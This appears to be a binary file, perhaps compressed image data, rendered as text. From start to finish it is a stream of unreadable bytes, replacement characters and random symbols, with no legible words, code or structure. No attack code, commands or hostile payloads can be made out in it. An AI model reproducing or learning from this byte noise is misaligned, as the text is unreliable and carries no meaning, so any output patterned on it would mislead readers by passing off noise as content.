�@W�w�0�Z��5�;Pp"���/\����#�hD�0[l��&�	+ܦۤL��).���)�W�q� ��r���@AP�Qǋ.@(�I �$�L�Ubz�(S���� 8$p�|���߲�Ń��_I3�SS.?�5,8��H@(aE2T(Ӆ ��S��y��!�J�������bO@�8�I5�ㄱa���N�D�H~���p�ie�RV��'��UW�{yɗ��i2ag���k��\n�$f("��D0�~��3ZD�tS��P���2	=;�����)�^f�����ɑ��` ?c��t�,�w��ԿR ��T�Ln3�0 pA�R����2��P[�G�P�����B߆;ć�[����hR�7&[����ޫb��kRP���ꥯ�a"#��W@v�C�_iU�'ʛí	%�>����)Wڥ["����ܣ)�6{)�]rZ�	`�H��Aϖ�,��.���RԁM!J��P{�4A�8��S����Pъ��^{�B 6���U�@�/pu��*7s;s5;�-A���� �����Y�:Ĳfs��@	>��/�� �sO+PG , 9
�փ"���gB���ԅ�t	�Fj�! �:���u�ː�xE%g&��DE�g-a_�����#�Y�HB_Ȗ�PF�A]>!��M�/�xA���2u�{�
���Ҳ���c��[\�� `^4��L����� b P�1�B1Q7�E�pJ��8�U�e��4�FE�� ����*>`5���&���W� ay&�
 �U�g��p6��[�h ����Bꅶ�
�bU�R���
A}��>7�0��$���f��E�E��a���U�ڝw��'4R��H#`}�� �Ml)�'��KKN�h�ˋL��Eʲ1���v>�(�e��R��w"p����R9X�P|4e�·�5�/�� 0�4h��.���jk�l�+���DB��ن�*���	�`3� ��Fn��f�R Ā`�|�D��2���6�xr�2zM�P�}*�ȑ�Kz�� ���`;7ЇN�EU�jL׎�.�t�"��}��'����&�vn4�_'F�\�F�+y�^�f��q*�dqv�Ħ/�e�_�NN!���d�c������AB�̄�Q�E~��&%4Ѱ�"@:�p�k�� kY�t�`.�)��,`��	��B�뫂P�m�}���Ix���f@��*��r!~�C&�����/�h���&$p~@��#�� �D(�Pd��Pqv +�B�!�� (�#�_�[��F�nFj��vV���r�K�:��c���e��@AN&Pk�te�R��b��K��'�������
<�'ODF�>ˤ~C�<�� ���#���I  +H(�����~�(H�	����rGl��]!mw���<��gP�i��@N��s @l^[�Xs.���RGb�Q�隇 ��< �
�c@�;���������Y�Z��_ 3@��vT�	��\ď��y�?I�lq70��Y �!M�'�܉qW-g���KRD/,Z�$�����!�d04^���&�w0�ӡ�ꤽ�~�^�eE�� ��N�;��Mf�՟�sZ���a*��k〮eR��ꞻ g�+Eb�|��YH~�*�xځ��z�e�Cy��@���Q���h�9�(��i7�� Ā��}"[����F�7:��0��BU�7odf�ΨFlv���F0M�O=�g݌Wwz��Tʍ㱺Di�99�T=��f	�4���_���19��t�C�i�6B��#796������8�q
��	}�f'�G���!���q+�-���n��C�G��bW��mY��vq �3!uO�Y)� ?0"��n=��j�dD��! �;O��y��[g�e�Fy�E��y�c�p;Af#�xftQi�#Gz[�<)���Y11��g��&�
u!=�$r�H��H�{(�S��|��{P�&�E]��2�sI?H1��|`�_b�8t'` �G� t�P��jR�V$*V��t�  ������/6a6C '�+�Tyx�P ���b�G�TN��4��m�u�6�U;�=#�S�8;�$!0��� ��x�Sw�Sp��iV#�7y�p8 `y�k� �/
wQ7�f�s\�U08�z<X��<"%��%�_�{k�Giэ3�1�gHj�GN�iB�1%�'|1gth!֓��r}�<P�GS
DP�'����A�	��Ah_ޗ
K�t~L*D
P�d'�P6P�Ud�0(� ^u��+��
��b��vԦ,� Y��oW	p��d��T��I�ew!pB
��d2 ��Z)�xVVE"�o&��`	�I9�9v'E�Ȃ���\�W*ጤ���'���#�, RY��,0<����H��3,�KZ#=� ��Gh]b���0�hA��I�3�u@���Tw�|o�la0�����A�d)��G�	La�@�a�r��6 L�TM&�.2�*��ϱ<�"��۔dۀD6*��6m�(5�7C�u/�Bp'pp�cE�; �06�G6=�����/��G!�X��y2�Ƶe�P�(c�Z>��T����Fp�����0�vI<%e~)FBq>x_��|.'��0H��r�э�Î��%N�� SJ(���I�H|����&�H$ǣ�)=�I�D��ݱ�'�6A���`u�
��t��@���+4 p�� �`Y"�(���a��a 5�+����fA��`��58/4c����B� 4�4 ug��3��0}�`  )�;�lP	.�X�R��6Q�ƕ$�X_y^��W�����ZIF�)[���Y��u�\�
����&�C��q��U�j�]�G"�H��.���ì����G���-���v_�g{C�$�9?n2�!6�$���ː�@��^�y5T�5�Y�F�)*���d:�pqg��Ym��%�����+��-@0]yC��Xۧ�I8�j�J� '�J��y�'�@l0���!� �z����JQ��*�"�jQ`F�72z���� 4��r��Cp�*5�"ʸ�#z��ry�A�� �0Ya<�Uq<:�/#U,*[�g�v�I�%II�/#�W������|y�K!G=���2w��G�`c�(���ALz��j��)2��}����[�5��p4p�h�4�a��fxC ��F�>�CwZ�p��7���ӻ�j�<�B�(��M[��w;5��0��r���'��~9����N��[5���.�j��p��NF�
*�R[�Q%�E��9�\�of��t��B�A��I{�Z���tsb]�']QY�t;^�V��[>s�����|��i��G�e���d���y���	�C�>c�V**�1��2wX��j����x#�1 ��v2Yb� @xX�/p�	��<� ��G�pv�������{��{,�K�+��H!% H�u��+�!���P(�ƟSƨXFQ=6\	e��Z ��FS����//��g#���_":R�[���K��I�O�t�:�E{�J���{� i�
���N%�${L�}�&W�ː3g�j����6��	
�I��Rr8�v(/)�~��� A��	�@Ȉ �@�� "�����Aω9�T<�k��h�{��� ����`�&K2e�q3rl0��?��`�탳���Qٜ����#��Z\�����7Dpx%�=4F�8Ґ����F�b\5��������##$�cGTq�e�#��t����ˊY4�ؙ���"��0^4�ɟ�	[�i�@L{�)|!c=VH��5_0Ӹn�� ��:3��`��j3L����"~��
��};�U��oBL�i�,���L;�fZ��w�� -{���l]���ƅʱ/mBlb�ӄ+�!Đ�U*��b��:��b�w��y�d|��#�}�����p8�� ]�C;fw�Y��lD��3y�4��B�A��3ݡ:���J=L?*�)>��x˶�՘�$^���1�S�%s\�<ls�<����Dx����T�`d���7̐�A �c�����<���� �iiә���}&����fa�P���WX�@d+�7��M.��'���R$`�[��1����+.�XF㇪<"4���_]�d��2�D�������/@Ty3�灌:�#8�w�K�4�J��X��[i;����z� ��`�3=�v��z)1�U�r!U�
���KCH�p��}�$��a,]3�[r�3�E}��]���%8����^���"�q�l|��̝BÖ��<� 7 �@Y͡�}J2z��*A("@n��H��3��-D�.�B�W{��\��~*�J[�X���@���& :P 0b "6�@�(P1P(�bc���P�г(�&�T��u��h�ǲ��*�����f��5h�_��'��0k��B��3��Raq�:�tq݄��f5�����璤2<51�8�.w���{��=z�h=>��=��|;|Q��n�6"`4��	�����@Dk�� �^�NX6,��)�Bл����Djz}�R���n`)���î%;�c,����1���Ak��i i�b��*WC����P��x� ��䬝U�n^��mYە\�`��Bl>��������"��#������ ��9N$F�#p�P�xy$�<]�s!?}��v�R��g���m~N�tI̅�Y�����ɋ�`/|�1?�.G�|�'�s�� ��d�=�1���OkQ=*
�0�����
�5��s����!7w`n�w� C �4	 	�������������	�������'4"���!��!CC��/
�
DD�����ٲ�����ڄ��准��� ' +D1C�����ܵ������j�+'C�t�[�`C�0 �bŲ������B�e9nd�"#��J~ĸ�G��)
ĜIS��8s�R��L�/w�p	���7����҇�c
>|�*5���>d6=��!)|���fP�YӞe��lХL�z�B�M�^�ڽ	7���: xD؇+R�x�����*f��b�/_x�����/n�]��&P�&D@4���u#4� U P�t�@�D	hT�P#�Ո�8�Q�I�?U�ݩz&�П�r)�%G4Ht 6 �\��b�+��!~�6�Td˚�o��ȶM>z#�=�(�\"בp�;)Q .�\�π~�O��h�A�%t�+�h"" @�	+]G+���J(��bK3��SW1�^2��YE�e��\%5$W>�p�TU!�TR����\Ku�U[a���[n��_bε_:f׏d�	�&'N#M ��!�L2]6N��؎��@
j�;��h�4�� ��A�`�6��G��$p�n����tpBĀ��2 �pG�s�aG�u��vI(��"Jw��F���@��˳��lH�Tp�2���L��`�8r�6&8₿� �'$��Tx>�z�!���!r"���C��JDa�-��Gɸ#dTc����%�Dfu��E�@&�Y�Q��RO%3�T� ueSG����]�%��Ֆ_@�i�^@�浦Vm&�C`r>r�M��̠1U$ڎ�d�h
�:�b�QVec�1�Be`"�B'@ C D�)���@_�:�n��2>��!�'�s������v��'�Fl$�H�[o"�Ё�4�˳�u��?h�@R'���D�z,֐�o�^�aB�z�	�$�X
3[ϸ���!l�Ԓ/��p�$�P���hȥ
3�����HU������1E"�L�K>X�u�5���P].��
e�;�ِ��x�%'\���2@�Y)�.1AL]�$��IiJ{S�C ��"�B�٪��pMP��x�����lc{���"��t��B^��W< E��қnL� 
�`a& �H ��5g;��⦸��	�9�D�~�
� n�A{n�9\��<� ���du�k@
:p�{qjv���΁�ܥ��I��� ��^�1�`��<2�y|�BJ���a
�H�^�0���E���2.���
L$�
<��#*��-6I�Ƅԣ0��e"
N������-���P��6ݏ.%�ҕ��$bP�rJ@H�A��i�%K&��7�p��i���ΰQ�!RL0��An��! �P�o������ f���N;�IE˕j���ܰP�Oh�D ��.��1�G_���|� � o�{�~.r������5"u���	�q ��IQ��G�T��cH��g0Yaoa�d'A�I�9�#6Z��?���c�, �~��4)��z��ĈxV�6Vu�K9	�0#%״��+� X���9әЌ&�	�g�D1��V#�L%����Hk:_h��pPEJ�u�
  t����q�t@T��'u,�*�/�&x��@���:���Ev�#�,b���` �0Z�Yh�>�3`��)�~N���*���fZ�L`�&�	|`���<�[=*t;赔`�oC���h�FJ�*JB�����a����עm�Gq�k��Z3,����Φ�)X)�RW�j��uMz}`�+��iMˋպ��&�N��5Kc����Q��,[���� �"�������p��i�=��ZƵ6�Hف4����ʶ����v�a������~`�[4�:�{*�
�n�u�y�q���׼+��+�� ߨa*0�N�Ժ�]^�d IXH�5��C,i=���S*I*�ߓ@տ�;�T9)�j��6�1��:j��O�c]������
�k,��ʯ�l��#
�Y�����&>1��	 ���Φ 9o\NB��g�lLa���6���A4��F��O���� �'�H����4@\;l{[-og�Q�s,Gi�Mb���qݣ�n��C�	< G֑�8�E���GHF�D�H�+�P ��@�cC���/�O=0��\�"/؟&���@����G�K�P�hD/��v��`��;�pN�1�9��O�]��~d=�+Mh����q������0;Ȧ6Cw	��gZ��)����X47N�h��r�5`�����ɽ" �L�@��%�I!'w�#��-o:p�|���mR��a�D>�,Ԝ�����r��{h�odW�
1m|�����
�,��a;Z�v&MW$�*���nҗtE�悤
�b�^	�;B> U+�~%R~T4!��OzI��w-���`*�A׿z����av��W��b�v4m׀�bN5�e3ugwM�k��W�B^�6:�Ws!9�p��! 2�$��}6*��7@MZ�$�O'�y4�e�����P	U,�Ei�T  p@>� �gf�f�D{���{/7<�{ƓRó�Rꂄy�� �0M":�V.�r��H�R4��g}QIv�z�gk�I�#-��1�6W%�jVu�sj�GV�L|bR�}NL\�amA�?Qa��aOli7�&&�lo� "pX�tW��UQ7w�w:�6��mb��4��p�-)8@�U[�TP��Z:<'�g��
�u+��4P��2Oz��E&0
�
'�>@f'{��,W8RkS/\xg��<�S�gO�P=���7�4���l�|<dR�q�5�%r�s"wz%" *"!}�}�#�!�J�j�Vu�c`|AW�g IvcuO�M�F}UW�uXG_��`U4AX�x�O#w-h5	f`�q��du��6�7Y93h�x�Q����� �.��8�#,'`kw8��e*�aee
=���y����g+�����q0 $@/��g�!����{�Յ��Cx��q�r��pq:PtF��r"�I���/4'+�7T���y�z�0K�IYt�	j�3��fjV��u�82�a�&9r��g����]EW9A�H(��1tq�e�8�l���JPÊ@��E3�4V%;R�3��G�3&�c��\��fS9��$�3	M���@��%� 1
��ee������c+G�tH}p�$@h�qx����� >�+W�)U]�i��]!R��8 x�p�-��!�׆���w"*"	_�9_��6���i?*~�e~�7`$$z�2y��ZQW'cU>�"p����K#3�xW$:��a�vGc?4Ӝ��v�P�TB���ɤW:3���J
�����ct��Ad�ŗ�/��z�Hۈ��C �w;����;ґe��+A8P�X��A	`�s�
ʠJd2{���g�)���F�q��"�Ș#
w�
�y� s�Т/}�ə�&+5J=7�sF�x
3��a��tCyUŤQg���9`�4U��j��K��U�G���GJj��w1&I�veJ&���<Yw>ي ��hҥXwwd��x��z���}������ ��*��+���p4���*;�U$z@H����2��:"u��y�N�7�'��@��� M����q:�0"�����	@9[���^�	�	2��3=�@T��w{�飞�I$�IA��z2�k��Jz`��U��@��j�d`�aU��c32.ia �w.�L�8�"&����ˆ��"A>����[B���q
u��ua�3b��LI�র����xD	� ��8��K��*��� k�����t�%{�@ � $@f�D � �����֎6�8�x��#��9 �$H�q�Cۢ�����]�G�Eh"6wzt�}35�͚_�V�_Z�0�Jvlۉ���{�N%�W����j;�$�>,�NTL�Q�fx��3{k�go������j���-���mD�'�h3��m	���g.!P"�y���2yZ�;��%E��8����=%�G��;�����b���ť��y�� s%k6�D	@"��C����0��:�5��G��4+���ȽK5�J�U-2�yW�,T`D���^�vQW[���C����ƝG��h�@4�z��� ;`5�X̊|Ew~�~�B���X2��\�2�D�q���	[4��& �S�	�	���K�;��*�
B�xr3�)���ߢ���^軜�ʰ:�=������7�
�˼���Cۙ�UT'"0B��B��)A��Is>�Y,�U�ts��W,���N�J�r�oL����֮HQqULyK���AXO�i\���:���3�%��uju\�s���1�h����!C��	U*Ǘ4�Kv¤�����ǃ$�ʭܘe��u0��X�B��P ;���7�$�J+�%����G�"�,���̿���,_d�.���1~U�M՚�L��6�!ܝ�y�F�`���g3Z՛A�Gɭ��k�v�뻌�Bw���̷���b�e������*V�`��rmu?����,�G�� C�� 9���V@!"� Ձչ�	i�;
��[��EY�¼��0 4��7�ùLh8�����Uˍ+��D�v�$*O�����-����^p��ڍC���CG�bݽ�|�K�ue�V�Ij���'ta�sW�>W��(�]1@��jwG�?cL4�IX��A�%AѦ�]w{��rͯ�-)�]�JZ�7�*~���6;{�6ءP�� 8P3:�&J�x�G��Pn�����'��mۮ |$0�ˁ�өZ�~��c�0m�$ \�y�WD�_�M��M��ۺE�ݞ��@� H��a��F��[�]��:a�|ն�z�ݚsv]��x}�6Ǘ�J��@b���,�L�&�\�8 �jw
��z")�]�iBAhB&��⋔|QR]��6���R.@c�뀇\������oPd
��¬�F=�!��&+K !��Ѐ��l�0׻�����P ��W� 	�
�-�1���{�M�W��ɱ}���_���Nyx2Y���!�w�FV	��pN���c���^Yڔ��� ��]�M���}��K�]�-����tGْ>p��Z�`Q��q�Y8 �D,	 :�Nq)^I���*��O��#K�"b�4�G5+�!<��Nܼk�ª���HXD$p'�P ��g�����T-�%�h�Z峭�^��X��ጛ֊�t�����?�Wu�́���$4�t�$H����i�{�&�A�]��6�l��^Ym��>�$���ಚ}���b 1`ZS��X'^�e�*������Y�	���O�&�o	p���!7�@^?��S«2�hF�
xB�pPI�P0��J��N��uH"W^r�����?��>Ψ��Z��X��n����h��m��ùײ��vlW�Bn�ϩ�6����s.++.��������.))��.�������+����&&+B&�����!!��� '	���'&.::;�.;������	'���������������� '!���DD� 
�� ���!�)ԇ`�>]1�@� и񝻌@�$�	Ԑ9��]Ɨ+�q&F��8�[��:���G��ѣDD�@ʴ�Q> E
5�j(��LQ-d
+�P�0M"���K������j(W�>��l��i�Z��)������}!���
A�h�����/�Q�  @�ʗG-B�HѠD��$���J)2�M-�ӤP�	���UC���pu�*~u G|�P:p��a��k߰K���qωS�V��Ϗ8��<F���	4�8$t�o���� 2�6�X�;�-��ŗ5���10RI�� �Lp�Q0�:3�d�/��F/a��M�N:��N /x��SN��A"�(�Sz��UlY"�]��ţ[i�E�!Bx�^8�5�Z_ը$$>^_SM9�_�4�`B�P
CH0�D<f���A@�UV1�0$h�}&#�,9$%��U�j��'����@�+�.Q2Ȱ[n�(�u��ɐ.Au�w�/�aw8X�jw���x�|S�  p�-��j@{���$a�}�ؗ������ qG�/ �m:�x��4�P ��5Y( �T�A�0Q8+���8	�@ȌH������9&�Yn��V���W�@s0�h��g���$�hQ)הD�喂5F��@�,�f� ��o.%�fx��g7��!�l��
Pͧ	D|v
m�D���20�ۥ�i�*Ϝ�	4���n�t�dsw��8kO�W�y�5�t>��^/������O�.���l���C�� I>����)�OP�P�n`��My�2 �ӈ�#�>�tJ�D� ��/��{"���DAE���U�Btv"�7*o1���k�A,�g�%�D���)��8c-��f��л�lv��f8�����'���'����k
��D� Q�}
L-Tkpܤ5�\@R�
4v��6Y�T�At�q���-V#��;bU�L�j X�~叽+�������W�{�� �8q ��#�|  9`q��Oء�	A+H"��u��uQ#Ѐ�£Bx8� 8�d�����/��瘁 ��������a�a|L���ҕ�	a��$ƧE��cA�K$�� <�e�D
���%}��GD . ���a�!H���N�)�i�7	��R,���>#H$pQ�*\� 5q����Z�1���%-8�J��)�J%�8^U�X�Cu�I�8*Cp����E{"�7�D ����C�Q�����S�YeQ�(����-Z\��$45�̠�:94�	, �C��
S�s  )@��\Dǒґ$�]���H�)i+�3�#�OJIB$U��R��-ۋd�V�%"<�B � � H���4P&P��� 	�1�� $X�gZ���Ϗ��%����[
��[�2R`�@` N��0}�(�`�4�27 T�:�6Xe��l FD�Mt���)yqN@���R4�@��N�D�>@�<{����U"�G�% (j�x���BgPL� 9 &@Ԡ�ȅ�(�ti��I����.� �)�Hj���1�v���X���(�},�[JQ���q��-�O�R#�e�/�۞��8	�w@Z����)[�U�� ���P�D���o����[]�H?B-P�,�$��F*�l:��b� "��2+� ���s���?�֙,7ۆ��"�.F�d ���R��H[Z��@��\=�	Z]�]յ�q�Q���(h(��%	�ͭ�ND�����ȍ�ݗv��:�K/9u�[v4h?O��!�K�#��,L�o\!�=�! J�P`���|�҂L�_
 ��q���:!��d%�K�4b�"�t  ��ɉ0��.X,�܄�40�ٶ��t@+�6�	V����Uڤl��,Np�=p��`�v�UHv���P!���sO�`@��ѻ8p�~��ߌ3�c��j ���b��;�FFi���g�1��	C�y�Q|�x�"i��,E,��A@�1����O���������)FMj\h�j����)��k%"��'���*���i
A�hd)�!L*�[ob�"!"�8HU�
:@D���v@�j[����d�jl�Gn��8k�� !;+`�����M-B gy��+����	 ���|��$��d��g�Ir�~<<F�{xl������v�ƅ��S<��ë^[�[�I�D�ӽ��`����e��YL0�!ӏ�$��W  Tt��N����Y>��z��+MS��� ix�_<��J!� ����q�T�8��R5'Mn�vg�M�A�tBGfwq�*��Y��d@�" y3e�W��[�� /�C�e�xO�+�v8�"��y.��efP��!� i�8�G�;�#t�F{^NaX.�h�S	�F;�R�D
��{H�S�1�+�C�&,��0Y;@�2DP� ��2��i[��4@J�ete���tKg~�(��#K'u��
2 �!U �
��x�v�^6@�' Z��(�eX��CV����vHY*рhSAo"�(	��F@XxCP-��Y�O�u�!Q+�b��x���%.�pv���;B�gyFqM����q��0����e]�aR(h-U�����F�f�c|>0`2C�&?�DO� �`m�2�[1! "  �w���GV"6ui54��ct����E|ؒ003"93��:�906%���!'���D@.�$�` @m���$��W�=�?&� 3p�	�n� pI�8�Q Y����,&h7,V�oD$ bt�d	��P9�81 7�":�;`�rIG,�//U��'KT���_H���y�çC�@�T�|(w`@�4�*s
�� LV� Yj�#$2 A��z�~iU�p?��G9Viu��J1B4�R �3�p1��i13�T���l1I����)^�cC	��a	���)7�4�q@�M�n8�C�$Z0��Z�AoY��
��@^�Z�H�Q�e� � i93��<� ��ш@8� J�L�R{8��p�@҄���(h3|���%�S&C0��x_#SF5����)`N�>�9��u��w��paH�M7	����j��
���VD�">�&�9�03�b�A�0F�l���y~ir��Xѹ*� ��X�U��4��Av�i����SvZ�xn��� (�8��+Q����9D_T[�9��'�I+�GzM�g *�|��;3b�RHC��:����	Q蠰gq�@j88�HsO�S`1|+�L��җ�*�UA-� 5'���jxB�@
;�#�4�� �2�ʰْ��lFI*4S6�$��6+� ��P$`�+0m]� ��JM��?v�� �Й�Ц��x�Trj�� �g����¤����9f�D�8�[( p���W�
/P��T,b;?��$ q�;;H��w��s��h��%�0�'�Z&�E����T����C*+�4��@����iZ2aw6㣿*�7:�������H�3� ��>O������Yv4��ٚ 3։�	>`�$�Y�Y��J.�Mx[�bj�d׷��M�mځ�N���J��^�x�B8�,���b���1P�� !��+�_3Pb]A�ya�o� 3�����{f�: ���wt;s$�%�h�{J�V/�1�6S1���JW/P-�H�piƢ�K�c��C30
5�2A`�> �.p�����)�p6�j��+����J�K�u���f�ʊ+;���hX(�b�A����Xf����0 4@4W�A�P��!Y�J�մL�鷑�*$r�;e��N��-������p�D��e�i� QQX�yp�� (��? UI�&.��?p
?�TGuT�']�����8<�
q� xf��/�
i�5�[Ar��x��3|�&�;l2BP-�3��_�JU��YԪ3�3P���]�9�1 1��N;Q+���v���@` N�w�I��4@�cc��Jc�Z�+ѭ�3��	 �Cٮ�e�|��)�~[ˑe�$��hCR�NE¯;��T ?�x@tO���K��!�C �.� ( &�Q>�EI��?/����I� Ē���E�{f(�WP� ���U�/�;���gG;vi�lA$+K<BR���<$7��Ek��ñ_�<#(ЫV�8*�R�OE�����K%�\V#k�t�C
�|3fu
+�.՞�k�[/QV$@��Af���w�5
Hw��I��M$�
�AYS��)�ԥb����N)Z"��$�C&�N����@����P!0&3 �.@  <�f*'&�<AP � ~�|�`5���e�4�I. zT\�#EGvtό�πVРB�Wq��-�W{��|<<���OE%���eAb����*<�����b��kD ܾ҇�a�|���i�V�2p�`�-�0��R1����/���($�r�!�2��qo˥"�N��P�ո<�5�N�g���Z��QY <`,^�W���,� ���r���R-@�� �)���� /�8	.� n�J����mϪ�"Z\��z�����hU<�@�flW<����D `�0��1��e�1�C�`�.\��";�ľIwVv�s���*>05����HL8>	� �4/��:��>=���`� �.����c�PB�����m��:=m� ��������n	���Z��&�����	;�A�3�c�;arQ��<f8����2�����i �=�MG���$�z�=(�H0"�iU�&nTOe2�[���k�)U��ѡB�D ��|7���]}~����%��Wk�7J�G�h�)��Q5�w`��-��2��p˝�;��S
����R��1g�vz{k�����o�a3�*aTM��Ax��[H!� ��k���-y��y�i�0�:$�[p�a�`��_�{� ��q��� Fϊ}�.G1�F]|Gz��.�>��gL�Y�P�t�i&�%�T�`@�|��������cn�o�չ� 1����|��7�8����~��4x����_�@KW6>G!i�U��*�Nc`�BQ���wd:�ԑ*������~����n�P����:�s���_)�RPd)U�g	�-��8(N2���W�30UK_�.���֘�����-�]J�;Ja��>����7u�_M��凩RhsK|��4��A��%9|�D&8��Ue��o(�LZ��_C�^/���}*�3�P������~!�G�@� $$4' 	��������".>��)�������'� �������	��4 4DD������//��/CC����5����2� ������!>B<�DB�@.3CB(���pM�&�� -@w�Q��`@� >�i�����B��2��(�icGʗDLt*@��̚8s�,ࢧ��9W�	��Q�=����&P!)������	1� ��S'D`�!�">$�Z��������b�܅D0��` B�m� �Ӆ��+^�8��=Wn�3�c�.�P���_�~Cg-���/R8�M��rlJ�`QmG�]Э��)���i��J�v_Hub�Y��KWE=�		j��X���#0S���Fj/�`��~۸q��sP����C6_�@d��?\���P}k�5DD���c_Dp�WC�M+���I"�t҆�����t�M+���Q�U�T�F���8UU�YP��1p^��CDT A������eהTn�9|�e@8���SO�5�B�b*v�d�E�ؗ�%��ذ��t"��	�a�A�ى� zRp	���[n���]ŵC�'Jr�0��I�)+�=j�4`G ��2�/�J�2�)�@2�iT	>�e{ܼ'N|2L�����dR�C<��5(��;XM;!�/Æ�O��x@�Eȓ��0��A."K(v�.����#����T�֘�� T��`I�c�0B3�cB������ A +T�]xm_7@�b���X�d��������a>��CC� �h<��
A�D��Zq�fg��\+�F��$��\.Pj)%Ts=�r���駠�"������*�&@B�����=L��*�Fģ֮�� �Â
�H��5_X��� �<�Q<<��<j}�8��b�;��.L"���/$x�Æ;xh���0�I�%O3��ԗJyT�U�'�R=� ��\9��(dV A@D�&�S�S]���!p�-�
�����f����*��泀�ٳ��2BЁr� �T�� �J��9�
�8�6�a�r(� �ť+���֦&5���i��N�Ц�����)w�֪e�M�q!����W�x�^�d8XKq�H ��DC��\��V"F, ? �:4��!�\�.���%���<�:y�w2	MԈ��d}Sqq��:�_)�V�`��Y�,>� �	�F��+LzW���L�e+��&��l�|ɡ�ȸOe�LL(ф&�9�2����1���C�It 5�НVɚ`�6�PD%�  @%Rqɚ��)�e��FUB"� 8�u��]��;/�f��ϩ�[�9�#�$����<��q!�]��;�.���b�XԔ��č:�R��/ٱ�FqJ'����+Ѐ� e5"PQ��a0��-DI���*i�sd2@�7S��o�6��)c���,&��%�~��!����� v�� ��NG=*�d�@�SjT+f�4��8��TnRB��jm�ȦZ��Mm��T��X(κn@o|��,������<KXxz` ��̥�}��� �����F���)91�A縢�!`x�^���"(�(� �U�bZ&E��O�Sb�_
��q̔&3��FI&�������(V"� ��Qw�ܡ	`+rL�`��]�B 80_�(�]@�$$'\еK)���`��:B�-��ԦZQ�CMě��eX�J�`��:�d�+����|M�q�²��H���1ľf0�6�X��@]�e��(K��脳0�L�������DQ
���! !J��IIs�� <�'>�\I��� I@ZA��(�|�M:�c�$4����Xf�6�ҧ�A�t�$��ʒ��zn�@�FF���nbp*O�f�� ��GHO����R,��Y���lmk6�Y�ClGO �Z��U#.P� d ��c��L�k��D���G>���Wf��"��r���Q��J�����NvD�'��� �1{��aVx9�ɍ�wm��i>(W�� ��	�����$�����j!��+{L���� ��2�}3�_�\QbF3?�󚑺K�ډP������b��e��$v�(B�$p/|Ǫ)m�b���4�*���w��v�kq(ypڅ�.΅������c��S8RG�5�V]����"�xF4�����.� ���eLyV? ؆����� �C�pEB �|��!Ď�>����زH�cM�"#�b�'�:h�Wkl%/`_�=�pL�j��9���K)�\�8ao�e�N"�ɓ0���i�E饉�m�݅=���f�#�5�u�z�\:���v:��hC6�\  :��W�� �7�^�~3��FO��,�46�Z�C�`�`6c9�s��S't��å�>�k���*gtY ���g��p � H� ��DTu/bI2v�Q����X��Xrw�0Az.�-���w�Fc2�;���SG4�-�� (�>��i1���GN7��%� XQ۲y�W%��9D8p lQz��z�u\b33�%'
G{��fB�f�W��%j�{�g_�PdLp8@�>�4�5#	$}��
۔q+gMٷ}1gڴ/����T~��s�$P�7 0 9�j�v>��t��9j�V��k���RDנ�3 0>�t��jC�<H�vhZ�@��kA�6l���R��gYn4�7���1"�c;v<5� [`�
� x�	]�x[�C�o�����yZz��]q��2�S � @SX{��K�p�7^��" Me�
�ES�&  5��
�76�qӁ}-7i��}�f*ݣOv�s��Bzc0$ ��C��N�7j����� A�9SA����oQ�!k��(�<j BD�����,?��vng�����sP(�B��2$y46�wZ��"UQ�����R��Qӆ�S��Q���y\卹��1�\R�ezaJ�X&e63�g��h���]3q& ^��@��
�:� �_s�)��@d�V�h$�M�4P�Ҍ���z�$�P80p��s>��������j�B�9֐3=��뀖VTa/��h��K�=���X�s�[�E;�l"��:%6�3Qó>W�/��	��{7<�)xG!&Г��$���'=����h�V����CpK�(p��.C?��G�h�����H���'�H���4^�W��B�5�@����v�����r_;��1�_�@�p�x�i9I*KzWS�� 3w���N�!@D/i 4� 
�p$ A�
�7�/@v,Չ3Ͳ��ҟA��Z�#��R-ѧ!q"q�;�_�3m���x܆P��0B� <�=2�=E$D�y
z5�Ġ��Q8���b
�~�2�I�~�u�X�f�� "j [�='�{)*�4z��A��Brs8^�Ї�����h���;�}9*��D;���*M����7 37 P�zR+I(�� EC�8��EQ�P1V�-����1�Ϲ�� V� h��P�?��R'���b��2Y�F����z��*x�j�$(x&��-��1qw�d^a���b_��!��V��$ @}�S��\=���Wj;C��I�BE]Re #�������]u"}&�$pG8���)�Ri)�GV��k�_�f��G��{�.�Y`���B�9  ��:��D( /	-PRV7�S=v���  1�HC0��D〣(������1P�{
w��A"`l�&Y�6w�uж������$��xǕȘ/8R��d�0;�F/�W�������x5u��j��u�7�T�3�B�����U�N�� (Uu2 x��9!�4�-j��p�
i#6$�r>����VD:����suӭ�D<e�uh
 1��@w�� ��찀)���djR���aA�k�zuÂ �� > ��v�WdC��v���rǖb���b�E�bk�K�<����ٱ�R��mF�I�VH-{wQ�U�D�vY�C������o?��^���D��I���Wh�Vx J�a��+UG�U�p��4��bUف(0�rY��&��_�J�k���9w�<�|�=wɘl0P8��v+����`�mw�A1���C���0������&O�Nl��;'�l��Ñ�$���+rwC��>��mT�˜�Ŭ=hq��˩Q�U�4��R�+2Z< �Sz�U�,�zkbB����i|�l|�����c��|��hxLŊ+@�
5�Q*��_f3_h���I� DJL���	�����!������O���+����1pEBP!�1(�!F�[7���$K� ?�7��- ��s$L�P���;��(�$Qã;h��=�"�PB�J!�ˌ�������b\U�Ļ�+��Y���I����kp�#��I���,4H{T"��If4�w� |�q���&��Ƶa�_*ڇVֺ�S���{s}�7�o�ٗL���7Ltɚ�� $0#��������?�Q� `�4�����p���X����pv�� ����B�Nm�D�.��!��.;�T����B��-RG����P-K$b�^��f��XF�4�L�i��q��c�$vM8��팫r�o�~�|��g3諙��)�mn����
M��ͪ����yä�u��s�G����,u5� i���D��ڬ�����A��@��8����E4@�kvF���/�!�����-"S��M�;��b"�"Z��T�ݜ�֬ޒt�gMI�H��:�l���z�\���L�I����K{}}q��N��"�)Ҫ_���O�t�_�!�m�`Mb+��v6�BC��w��
�!
�syC7�ڤ%޶-d0 �470�0����Hy��\ڿ|�L�&�X5�'�&�����9B�ʼF�mռ��όw7���_��X��U�i-�:��� p��cS�+f@+J;@(��� �'�۫Z����\1Pح�PC0�&��h�n֡��r�{��y$�� �0>o��Q7�ڡ�������L���r�>
 �^�X� �ؿ�@/b��T�����N�E<�"~��
�4_�a���U|���y"��! 0���Ŭ�g� �E����p&��  ��>�g�1"�q^��	��5����P��g�o_��`�<���q��a�_���#f�%��Q�� N8����)~��L�$ 
*�L�1�&����\NA�I"'����8��(B�~�_I�V����:/�Z=G���-�AO��UI�L(�. ����=U4s��QƼ�Ι��V���= KI{��`�b?B��}B�_: �����Px�$P��E)���]�҂?�����$�������������� 	��C������������!3>���>)/�D����"6-;�6-�-"���ƿѾ&)������.����B+�B����������.��������)������p��AW���2` ���<M��` !�
